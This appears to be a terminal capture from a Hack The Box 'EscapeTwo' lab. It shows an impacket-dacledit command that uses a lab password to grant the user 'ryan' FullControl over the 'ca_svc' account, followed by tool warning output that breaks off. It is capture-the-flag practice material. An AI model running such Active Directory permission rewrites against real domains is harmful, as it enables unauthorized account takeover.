 ┌──(root㉿kali)-[~/Desktop/EscapeTwo/BloodHound]
└─# impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'escapetwo.htb'/"ryan":"WqSZAF6CysDQbGb3"
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'